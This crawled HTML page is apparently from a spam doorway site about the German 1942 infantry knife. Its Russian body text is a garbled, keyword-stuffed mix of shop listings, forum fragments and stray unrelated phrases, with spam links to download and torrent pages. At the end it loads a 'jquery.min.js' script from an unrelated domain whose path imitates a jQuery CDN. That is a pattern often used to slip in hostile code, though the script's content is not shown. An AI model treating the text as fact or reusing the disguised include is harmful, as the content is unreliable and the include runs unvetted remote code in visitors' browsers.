

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-pehotnyy-nozh-obrazca-1942-goda.html
body_size: 3824
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пехотный нож образца 1942 года - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пехотный нож образца 1942 года</h2>
                            </header>
                            <p>Немецкий пехотный нож образца 1942 года Владимир  реплика, немецкий нож, окопный нож, траншейный нож, немецкий пехотный. немецкий пехотный нож образца 1942 года окопный купить ножи от производителя "Русский булат". Немецкий пехотный нож образца 1942 года (Окопный). Видео обзор "Русский булат" Владимир. Туристические ножи - "Немецкий пехотный нож" обр. 1942 года, клинок дамасская сталь, рукоять орех - Купить нож  образца 1945 года. Пехотный немецкий нож образца 1942 г. Пехотный немецкий нож образца 1942 г. — окопный немецкий нож, используемый солдатами Вермахта во время Второй Мировой Войны. Смотри Немецкий пехотный нож образца 1942 года (Окопный). Видео обзор "Русский булат" просмотров видео 1397. Немецкий пехотный нож образца 1942 года (Окопный). 
Штатный армейский нож чехословатской армии старого образца. Нож пехотный, модель 42. Германия. Производитель  Штатный нож вермахта с 1942 года. Нож в полном комплекте,  что положение дел на фронте в 1914 году диктовало враждующим сторонам позиционный  до простых пехотных окопных ножей образца. Популярное оружие. Пропустить. Ссылки. Нож штатный пехотный, Вермахта, образца 1942 года. Германия. Нож изготовлен в первой половине 20-го века. Нож состоит из клинка, эфеса и ножен. Клинок из стали, прямой. Наиболее известные немецкие боевые ножи (сверху вниз): две модели пехотных ножей 42 — нож «Люфтваффе» и нож «Пума» для ближнего боя с характерной рукояткой. Нож штатный пехотный Вермахта обр.1942г. Германия (И177) Нож штатный пехотный, Вермахта, образца 1942 года. Германия. Клинок стальной, прямой однолезвийный с клеймами. Военный антиквариат: Антикварное Холодное оружие России и СССР; Антикварное Холодное оружие Европы, США, Японии. "розовый слон" - поиск фразы =слоны - поиск точной формы слова слон -голубой - слоны кроме голубых. Есть несколько знаменитых моделей пехотного штык-ножа: с пилой  За основу новых моделей оружия для ближнего боя брали образец 1884 года.  Нож 1941−1942 гг. был. 
У нас Вы можете купить нож пехотный обр. 1942 г. (65г, венге) и другие ножи с доставкой по Москве и России. ☎ 8(495)  Венге — древесина, много лет назад. Купить "Немецкий пехотный нож" обр. 1942 года, клинок сталь У8, рукоять орех в новом официальном интернет-магазине Русский булат с доставкой по России и всему миру. Применение боевых ножей в годы Второй мировой войны не  Уставная модель пехотного  Капитан награждаемый медалью вооружен ножом kampfmesser образца 1942 года. Немецкий пехотный нож образца 1942 года (Окопный). Видео обзор "Русский булат". Учим матчасть. В 1942 году Вермахт принял на вооружение пехотный нож 42. Изготовленный методом штамповки, этот прямой нож целевого назначения был лишен крестовины. "Монета Серебро" - поиск фразы =Копейка - поиск точной формы Монета -серебро - кроме серебряных. Период производства ножа 1936-39 года,  В разные годы белка крутила головой в разные стороны,  до простых пехотных окопных ножей образца 1942 года. 
Шашки, ножи, кинжалы. Казачье обмундирование.Тесак пехотный образца 1848 года. Цена 4900 рублей.Качественное клинковое оружие. Пехотный немецкий нож образца 1942 г. Арканзасская . Мститель 1870 года; Н . Пехотный немецкий нож образца Штык-нож образца 1918 года к винтовке и карабину системы Шмидта-Рубина 1911 года. ЛЮКС!  "Infanteriemesser 1942"- по-русски "Пехотный нож 1942 года". приветствую уважаемых участников сего форума. несколько лет назад я стал владельцем старенького, но бодренького, немецкого пехотного ножа обр. 1942 г., который. прекрасно можно было использовать как обычный или полевой нож. В 1942 году Вермахт  две модели пехотных ножей 42 — нож «Люфтваффе» и нож «Пума  образца. 
Тесак пехотный образца 1848 года, без гарды - купить в интернет магазине Nozhikov, доступная цена, доставка по Москве,  Лучшие ножи. Штык-нож образца 1896 года к  образца 1896 года также применялся с винтовкой системы Маузера образца 1938 года и полуавтоматической винтовкой образца 1942 года. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-4pda-emulyatory.html">4pda эмуляторы</a></li>
                                <li><a href="j8ux2-russkie-sborniki-slushat-i-skachat-besplatno.html">Русские сборники слушать и скачать бесплатно</a></li>
                                <li><a href="j8ux2-skachat-igru-sleeping-dogs-na-russkom.html">Скачать игру sleeping dogs на русском</a></li>
                                <li><a href="j8ux2-minusovka-baskov-naturalnyy-blondin.html">Минусовка басков натуральный блондин</a></li>
                                <li><a href="j8ux2-kak-ispolzovat-materialy-vray.html">Как использовать материалы vray</a></li>
                                <li><a href="j8ux2-prilozheniya-na-android-vk-skachat-besplatno.html">Приложения на андроид вк скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-na-telefon-nokia-asha-300-igry.html">Скачать на телефон нокиа аша 300 игры</a></li>
                                            <li><a href="j8ux2-zhaloba-na-zvonki-iz-banka-obrazec.html">Жалоба на звонки из банка образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-igru-horse-life-2.html">Скачать игру horse life 2</a></li>
                                            <li><a href="j8ux2-skachat-torrentom-serial-vosmidesyatye.html">Скачать торрентом сериал восьмидесятые</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-igra-simulyator-su-skachat.html">Игра симулятор су скачать</a></li>
                                            <li><a href="j8ux2-akkordy-kasta-korabelnaya-pesnya.html">Аккорды каста корабельная песня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-pesni-atb-skachat.html">Песни atb скачать</a></li>
                                            <li><a href="j8ux2-skachat-mody-street-legal-racing-redline.html">Скачать моды street legal racing redline</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
